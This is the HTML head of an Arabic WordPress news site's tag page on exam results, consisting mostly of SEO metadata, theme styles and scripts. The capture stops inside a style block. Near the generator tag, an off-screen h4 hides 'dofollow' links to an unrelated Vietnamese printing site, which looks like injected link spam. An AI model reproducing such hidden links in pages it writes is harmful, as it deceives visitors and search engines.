

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.akhbarana.com/tag/%D9%86%D8%AA%D9%8A%D8%AC%D8%A9-%D8%A7%D9%84%D8%AB%D8%A7%D9%86%D9%88%D9%8A%D8%A9-%D8%A7%D9%84%D8%B9%D8%A7%D9%85%D8%A9-%D8%A8%D8%B1%D9%82%D9%85-%D8%A7%D9%84%D8%AC%D9%84%D9%88%D8%B3/
body_size: 349645
content:
<!doctype html >
<html dir="rtl" lang="ar" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8" />
    <title>نتيجة الثانوية العامة برقم الجلوس Archives - موقع اخبارنا</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.akhbarana.com/xmlrpc.php" />
    <link rel="icon" type="image/png" href="https://www.akhbarana.com/wp-content/uploads/2022/07/logo1-1-e1658751757274.png">
<!-- Search Engine Optimization by Rank Math - https://s.rankmath.com/home -->
<meta name="description" content="جريدة الكترونية متخصصة فى اخبار العالم العربى و الرياضة والتكنولوجيا"/>
<meta name="robots" content="follow, noindex"/>
<meta property="og:locale" content="ar_AR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="نتيجة الثانوية العامة برقم الجلوس Archives - موقع اخبارنا" />
<meta property="og:description" content="جريدة الكترونية متخصصة فى اخبار العالم العربى و الرياضة والتكنولوجيا" />
<meta property="og:url" content="https://www.akhbarana.com/tag/%d9%86%d8%aa%d9%8a%d8%ac%d8%a9-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%88%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%a7%d9%85%d8%a9-%d8%a8%d8%b1%d9%82%d9%85-%d8%a7%d9%84%d8%ac%d9%84%d9%88%d8%b3/" />
<meta property="og:site_name" content="موقع اخبارنا" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="نتيجة الثانوية العامة برقم الجلوس Archives - موقع اخبارنا" />
<meta name="twitter:description" content="جريدة الكترونية متخصصة فى اخبار العالم العربى و الرياضة والتكنولوجيا" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.akhbarana.com/#organization","name":"\u0645\u0648\u0642\u0639 \u0627\u062e\u0628\u0627\u0631\u0646\u0627"},{"@type":"WebSite","@id":"https://www.akhbarana.com/#website","url":"https://www.akhbarana.com","name":"\u0645\u0648\u0642\u0639 \u0627\u062e\u0628\u0627\u0631\u0646\u0627","publisher":{"@id":"https://www.akhbarana.com/#organization"},"inLanguage":"ar"},{"@type":"BreadcrumbList","@id":"https://www.akhbarana.com/tag/%d9%86%d8%aa%d9%8a%d8%ac%d8%a9-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%88%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%a7%d9%85%d8%a9-%d8%a8%d8%b1%d9%82%d9%85-%d8%a7%d9%84%d8%ac%d9%84%d9%88%d8%b3/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.akhbarana.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.akhbarana.com/tag/%d9%86%d8%aa%d9%8a%d8%ac%d8%a9-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%88%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%a7%d9%85%d8%a9-%d8%a8%d8%b1%d9%82%d9%85-%d8%a7%d9%84%d8%ac%d9%84%d9%88%d8%b3/","name":"\u0646\u062a\u064a\u062c\u0629 \u0627\u0644\u062b\u0627\u0646\u0648\u064a\u0629 \u0627\u0644\u0639\u0627\u0645\u0629 \u0628\u0631\u0642\u0645 \u0627\u0644\u062c\u0644\u0648\u0633"}}]},{"@type":"CollectionPage","@id":"https://www.akhbarana.com/tag/%d9%86%d8%aa%d9%8a%d8%ac%d8%a9-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%88%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%a7%d9%85%d8%a9-%d8%a8%d8%b1%d9%82%d9%85-%d8%a7%d9%84%d8%ac%d9%84%d9%88%d8%b3/#webpage","url":"https://www.akhbarana.com/tag/%d9%86%d8%aa%d9%8a%d8%ac%d8%a9-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%88%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%a7%d9%85%d8%a9-%d8%a8%d8%b1%d9%82%d9%85-%d8%a7%d9%84%d8%ac%d9%84%d9%88%d8%b3/","name":"\u0646\u062a\u064a\u062c\u0629 \u0627\u0644\u062b\u0627\u0646\u0648\u064a\u0629 \u0627\u0644\u0639\u0627\u0645\u0629 \u0628\u0631\u0642\u0645 \u0627\u0644\u062c\u0644\u0648\u0633 Archives - \u0645\u0648\u0642\u0639 \u0627\u062e\u0628\u0627\u0631\u0646\u0627","isPartOf":{"@id":"https://www.akhbarana.com/#website"},"inLanguage":"ar","breadcrumb":{"@id":"https://www.akhbarana.com/tag/%d9%86%d8%aa%d9%8a%d8%ac%d8%a9-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%88%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%a7%d9%85%d8%a9-%d8%a8%d8%b1%d9%82%d9%85-%d8%a7%d9%84%d8%ac%d9%84%d9%88%d8%b3/#breadcrumb"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="موقع اخبارنا &laquo; الخلاصة" href="https://www.akhbarana.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="موقع اخبارنا &laquo; خلاصة التعليقات" href="https://www.akhbarana.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="موقع اخبارنا &laquo; نتيجة الثانوية العامة برقم الجلوس خلاصة الوسوم" href="https://www.akhbarana.com/tag/%d9%86%d8%aa%d9%8a%d8%ac%d8%a9-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%88%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d8%a7%d9%85%d8%a9-%d8%a8%d8%b1%d9%82%d9%85-%d8%a7%d9%84%d8%ac%d9%84%d9%88%d8%b3/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.akhbarana.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=6ea45b81e47c58269b68289d05535e19x' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Baloo+Da%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7CIBM+Plex+Sans+Arabic%3A700%2C600%2C500%2C400&#038;display=swap&#038;ver=11.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.akhbarana.com/wp-content/themes/Newspaper/style.css?ver=11.5.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.akhbarana.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=6ea45b81e47c58269b68289d05535e19x' type='text/css' media='all' />
<script type="text/javascript" src="https://www.akhbarana.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.akhbarana.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.akhbarana.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.akhbarana.com/wp-json/wp/v2/tags/26360" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.akhbarana.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<h4 style="position: fixed;right:-121px; top: -121px; overflow: hidden;;width:121px">
<a href="https://indangquang.vn/in-tem-nhan/" rel="dofollow">in tem nhãn</a><br>
<a href="https://indangquang.vn/in-pet/" rel="dofollow">in pet</a><br>
</h4><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"5c7a7277fb","wpRestUrl":"https:\/\/www.akhbarana.com\/wp-json\/","permalinkStructure":"\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">
        :root {--metro-blue: #2579E8;--metro-blue-acc: #509CFF;--metro-red: #E83030;--metro-exclusive: #1DCA95;--accent-color: #fff;--rtl-news-magazine-accent: #db5560;}
    </style>
	
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.akhbarana.com\/wp-admin\/","wpRestNonce":"5c7a7277fb","wpRestUrl":"https:\/\/www.akhbarana.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/www.akhbarana.com\/wp-admin\/","wpRestNonce":"5c7a7277fb","wpRestUrl":"https:\/\/www.akhbarana.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
    </script>
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.akhbarana.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.5.1";
var td_get_template_directory_uri="https:\/\/www.akhbarana.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="\u064a\u0631\u062c\u0649 \u0627\u0644\u0627\u0646\u062a\u0638\u0627\u0631 ...";
var td_email_user_pass_incorrect="\u0627\u0644\u0645\u0633\u062a\u062e\u062f\u0645 \u0623\u0648 \u0643\u0644\u0645\u0629 \u0627\u0644\u0645\u0631\u0648\u0631 \u063a\u064a\u0631 \u0635\u062d\u064a\u062d\u0629!";
var td_email_user_incorrect="\u0627\u0644\u0628\u0631\u064a\u062f \u0627\u0644\u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a \u0623\u0648 \u0627\u0633\u0645 \u0627\u0644\u0645\u0633\u062a\u062e\u062f\u0645 \u063a\u064a\u0631 \u0635\u062d\u064a\u062d!";
var td_email_incorrect="\u0627\u0644\u0628\u0631\u064a\u062f \u0627\u0644\u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a \u063a\u064a\u0631 \u0635\u062d\u064a\u062d!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ff0000";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u0627\u0644\u0633\u0627\u0628\u0642 (\u0645\u0646 \u0627\u0644\u064a\u0633\u0627\u0631 \u0645\u0641\u062a\u0627\u062d \u0627\u0644\u0633\u0647\u0645)";
var td_magnific_popup_translation_tNext="\u0627\u0644\u062a\u0627\u0644\u064a (\u0627\u0644\u0635\u062d\u064a\u062d \u0645\u0641\u062a\u0627\u062d \u0627\u0644\u0633\u0647\u0645)";
var td_magnific_popup_translation_tCounter="%curr% \u0645\u0646 %total%";
var td_magnific_popup_translation_ajax_tError="\u0627\u0644\u0645\u062d\u062a\u0648\u0649 \u0645\u0646 %url% \u0644\u0627 \u064a\u0645\u0643\u0646 \u062a\u062d\u0645\u064a\u0644.";
var td_magnific_popup_translation_image_tError="\u0644\u0627 \u064a\u0645\u0643\u0646 \u062a\u062d\u0645\u064a\u0644 \u0635\u0648\u0631\u0629 #%curr%.";
var tdBlockNonce="492b41b127";
var tdDateNamesI18n={"month_names":["\u064a\u0646\u0627\u064a\u0631","\u0641\u0628\u0631\u0627\u064a\u0631","\u0645\u0627\u0631\u0633","\u0623\u0628\u0631\u064a\u0644","\u0645\u0627\u064a\u0648","\u064a\u0648\u0646\u064a\u0648","\u064a\u0648\u0644\u064a\u0648","\u0623\u063a\u0633\u0637\u0633","\u0633\u0628\u062a\u0645\u0628\u0631","\u0623\u0643\u062a\u0648\u0628\u0631","\u0646\u0648\u0641\u0645\u0628\u0631","\u062f\u064a\u0633\u0645\u0628\u0631"],"month_names_short":["\u064a\u0646\u0627\u064a\u0631","\u0641\u0628\u0631\u0627\u064a\u0631","\u0645\u0627\u0631\u0633","\u0623\u0628\u0631\u064a\u0644","\u0645\u0627\u064a\u0648","\u064a\u0648\u0646\u064a\u0648","\u064a\u0648\u0644\u064a\u0648","\u0623\u063a\u0633\u0637\u0633","\u0633\u0628\u062a\u0645\u0628\u0631","\u0623\u0643\u062a\u0648\u0628\u0631","\u0646\u0648\u0641\u0645\u0628\u0631","\u062f\u064a\u0633\u0645\u0628\u0631"],"day_names":["\u0627\u0644\u0623\u062d\u062f","\u0627\u0644\u0625\u062b\u0646\u064a\u0646","\u0627\u0644\u062b\u0644\u0627\u062b\u0627\u0621","\u0627\u0644\u0623\u0631\u0628\u0639\u0627\u0621","\u0627\u0644\u062e\u0645\u064a\u0633","\u0627\u0644\u062c\u0645\u0639\u0629","\u0627\u0644\u0633\u0628\u062a"],"day_names_short":["\u0627\u0644\u0623\u062d\u062f","\u0627\u0644\u0623\u062b\u0646\u064a\u0646","\u0627\u0644\u062b\u0644\u0627\u062b\u0627\u0621","\u0627\u0644\u0623\u0631\u0628\u0639\u0627\u0621","\u0627\u0644\u062e\u0645\u064a\u0633","\u0627\u0644\u062c\u0645\u0639\u0629","\u0627\u0644\u0633\u0628\u062a"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-module-exclusive .td-module-title a:before {
        content: 'حصرية';
    }

    
